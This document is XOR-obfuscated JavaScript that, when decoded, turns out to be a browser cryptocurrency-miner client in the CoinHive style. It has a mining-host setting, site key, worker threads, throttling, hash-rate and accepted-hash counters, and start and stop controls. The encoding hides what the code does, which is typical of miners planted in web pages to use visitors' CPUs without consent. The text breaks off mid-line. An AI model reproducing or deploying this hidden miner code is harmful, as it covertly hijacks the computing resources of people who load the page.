04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x05r\x1dU\x1e\x1b\x14L\x1a\x1a\x03BKK^HYzDIYE\x0d\x13\x0d\x1d\x0d\x0b\x0b\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03BKK^HYeHDJEY\x0d\x13\x0d\x1d\x0d\x0b\x0b\x0dIBNX@HCY\x03HAH@HCYk_B@}BDCY\x05U\x01\x1b\x1d\x04\x03DI\x0d\x10\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x15\x03DI\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKHYNE\x05\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0anbckdj\x0apv\x0a`dch\x7freb~y\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCIHU\x03]E]\x12ID^]ALTHI\x10Y_XH\x0a\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a\x0b^DYH\x10\x0a\x0d\x06\x0dYELYv\x0ar^DYHF\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x05YELYv\x0arX^H_\x0ap\x0d\x12\x0d\x0a\x0bX^H_\x10\x0a\x0d\x06\x0dYELYv\x0arX^H_\x0ap\x0d\x17\x0d\x0a\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYELYv\x0aKALJr\x1dULI\x0ap\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x0d\x10\x0dCHZ\x0diLYH\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x03^HYyD@H\x05r\x1dU\x1e\x1b\x14L\x15\x14\x03JHYyD@H\x05\x04\x0d\x06\x0d\x05\x1a\x07\x1f\x19\x07\x1b\x1d\x07\x1b\x1d\x07\x1c\x1d\x1d\x1d\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x14\x1d\x0d\x10\x0d\x0fHU]D_H^\x10\x0f\x06\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x03YBxyn~Y_DCJ\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03NBBFDH\x0d\x10\x0d\x0f\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x10\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x0f\x0d\x06\x0d\x0f\x16\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x14\x1d\x0d\x06\x0d\x0f\x16]LYE\x10\x02\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05DCYH_[LA\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x01\x0d\x1c\x1d\x1d\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x01\x0d\x1c\x1d\x1d\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^YL_Y\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1e\x19NL\x18K\x01\x0dr\x1dU\x1c\x19\x1f\x1c\x1b\x19\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0a@BIH\x0ap\x0d\x10\x0dr\x1dU\x1e\x19NL\x18K\x0dQQ\x0dnADHCYv\x0adkrhunax~d{hrylo\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05YED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arX^Hzl~`\x0ap\x0dQQ\x0dYED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x10\x10\x0d\x0aABLIHI\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^YL_YcBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05YED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x10\x10\x0d\x0aXCABLIHI\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x0d\x0a]HCIDCJ\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x15\x18H\x1a\x19H\x0d\x10\x0dCHZ\x0du`aeYY]\x7fH\x5cXH^Y\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x15\x18H\x1a\x19Hv\x0aLIIh[HCYaD^YHCH_\x0ap\x05\x0aABLI\x0a\x01\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0azoabo\x0ap\x0d\x10\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0ax\x7fa\x0apv\x0aN_HLYHbOGHNYx\x7fa\x0ap\x05CHZ\x0doABO\x05vr\x1dU\x15\x18H\x1a\x19Hv\x0a_H^]BC^HyHUY\x0app\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x0d\x0aABLIHI\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^YL_YcBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dPv\x0aODCI\x0ap\x05YED^\x04\x01\x0dr\x1dU\x15\x18H\x1a\x19H\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x15\x18H\x1a\x19Hv\x0aB]HC\x0ap\x05\x0aJHY\x0a\x01\x0dnADHCYv\x0anbckdj\x0apv\x0aadorx\x7fa\x0ap\x0d\x06\x0dnADHCYv\x0anbckdj\x0apv\x0al~`g~rcl`h\x0ap\x01\x0d\x0c\x0cvp\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x15\x18H\x1a\x19Hv\x0a^HCI\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^YB]\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1eK\x15I\x1e\x19\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x14\x1aH\x1e\x1a\x19\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x14\x1aH\x1e\x1a\x19\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x14\x1aH\x1e\x1a\x19\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBYLAeL^EH^k_B@iHLIyE_HLI^\x0ap\x0d\x06\x10\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x14\x1aH\x1e\x1a\x19pv\x0aEL^EH^yBYLA\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x14\x1aH\x1e\x1a\x19pv\x0a^YB]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0ap\x0d\x10\x0dvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYB\x7fHNBCCHNY\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0ar^BNFHY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aNAB^H\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05YED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x0d\x0b\x0b\x0dr\x1dU\x1eK\x15I\x1e\x19\x0d\x0c\x10\x10\x0d\x0aIBCYfDAAyLOx]ILYH\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05YED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aBCHbKbX_~DYH^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x18IL\x1d\x1b\x0d\x10\x0dZDCIBZ\x03ABNLYDBC\x03EB^YCL@H\x03_H]ALNH\x05\x02sZZZq\x03\x02\x01\x0a\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dBX_~DYH^\x0d\x10\x0dg~bc\x03]L_^H\x05nADHCYv\x0anbckdj\x0apv\x0abx\x7fr~dyh~\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x05[L_\x0dD\x0d\x10\x0d\x1d\x16\x0dD\x0d\x11\x0dBX_~DYH^\x03AHCJYE\x16\x0dD\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^DYH\x0d\x10\x0dBX_~DYH^vDp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05^DYH\x0d\x10\x10\x0dYED^v\x0arEL^E~Y_DCJ\x0ap\x05r\x1dU\x1f\x18IL\x1d\x1b\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dBX_~DYHfHT^\x0d\x10\x0dg~bc\x03]L_^H\x05nADHCYv\x0anbckdj\x0apv\x0abx\x7fr~dyhfht~\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x05[L_\x0dD\x0d\x10\x0d\x1d\x16\x0dD\x0d\x11\x0dBX_~DYHfHT^\x03AHCJYE\x16\x0dD\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^DYHfHT\x0d\x10\x0dBX_~DYHfHT^vDp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05^DYHfHT\x0d\x10\x10\x0dYED^v\x0ar^DYHF\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYeL^EH^}H_~HNBCI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18NK\x15H\x1b\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1cK\x1e\x1b\x15\x1b\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1cK\x1e\x1b\x15\x1b\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1cK\x1e\x1b\x15\x1b\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x18NK\x15H\x1b\x0d\x06\x10\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x1cK\x1e\x1b\x15\x1bpv\x0aEL^EH^}H_~HNBCI\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x18NK\x15H\x1b\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYyBYLAeL^EH^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1cN\x18I\x1e\x1f\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x19\x1d\x14\x1b\x1f\x19\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x1eK\x18\x1c\x1e\x0d\x10\x0dYED^v\x0arYBYLAeL^EH^k_B@iHLIyE_HLI^\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1e\x1a\x14\x1eLH\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1e\x1a\x14\x1eLH\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1e\x1a\x14\x1eLH\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1dO\x18\x1d\x1b\x0d\x10\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x1e\x1a\x14\x1eLHp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1f\x1eK\x18\x1c\x1e\x0d\x06\x10\x0dr\x1dU\x1c\x1dO\x18\x1d\x1bv\x0aEL^EH^yBYLA\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1cN\x18I\x1e\x1f\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1eO\x1dH\x1e\x1a\x0d\x10\x0d\x05r\x1dU\x19\x1d\x14\x1b\x1f\x19\x0d\x00\x0dr\x1dU\x1c\x1dO\x18\x1d\x1bv\x0aAL^Y`H^^LJHyD@H^YL@]\x0ap\x04\x0d\x02\x0d\x1dU\x1eH\x15\x0d\x07\x0d\x1d\x03\x14\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1f\x1eK\x18\x1c\x1e\x0d\x06\x10\x0dr\x1dU\x1eO\x1dH\x1e\x1a\x0d\x07\x0dr\x1dU\x1c\x1dO\x18\x1d\x1bv\x0aEL^EH^}H_~HNBCI\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x1f\x1eK\x18\x1c\x1e\x0dQ\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYlNNH]YHIeL^EH^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arEL^EH^\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYyBFHC\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arYBFHCk_B@~H_[H_\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aBC\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x14\x1b\x1f\x1dIK\x01\x0dr\x1dU\x18\x1c\x14\x19\x1fK\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arH[HCYaD^YHCH_^\x0apvr\x1dU\x14\x1b\x1f\x1dIKp\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH[HCYaD^YHCH_^\x0apvr\x1dU\x14\x1b\x1f\x1dIKpv\x0a]X^E\x0ap\x05r\x1dU\x18\x1c\x14\x19\x1fK\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYlXYByE_HLI^hCLOAHI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x14\x1d\x1a\x18\x1b\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aHCLOAHI\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^HYlXYByE_HLI^hCLOAHI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1e\x19\x14\x15IN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aHCLOAHI\x0ap\x0d\x10\x0d\x0c\x0cr\x1dU\x1e\x19\x14\x15IN\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cr\x1dU\x1e\x19\x14\x15IN\x0d\x0b\x0b\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05YED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x19\x14\x15IN\x0d\x0b\x0b\x0d\x0cYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^YlY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^Yh[H_T\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0d^HYdCYH_[LA\x05YED^v\x0arLIGX^YyE_HLI^\x0apv\x0aODCI\x0ap\x05YED^\x04\x01\x0d\x1dU\x1eH\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYyE_BYYAH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arYE_BYYAH\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^HYyE_BYYAH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x14\x1eI\x1e\x1c\x1f\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_BYYAH\x0ap\x0d\x10\x0d`LYEv\x0a@LU\x0ap\x05\x1dU\x1d\x01\x0d`LYEv\x0a@DC\x0ap\x05\x1d\x03\x14\x14\x01\x0dr\x1dU\x14\x1eI\x1e\x1c\x1f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arNX__\x1eCYg\x1dO\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HYgBO\x0ap\x05YED^v\x0arNX__\x1eCYg\x1dO\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYcX@yE_HLI^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arYL_JHYcX@yE_HLI^\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^HYcX@yE_HLI^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1fI\x15\x15\x1f\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x10\x0d`LYEv\x0a@LU\x0ap\x05\x1dU\x1c\x01\x0dr\x1dU\x1fI\x15\x15\x1f\x1a\x0dQ\x0d\x1dU\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYL_JHYcX@yE_HL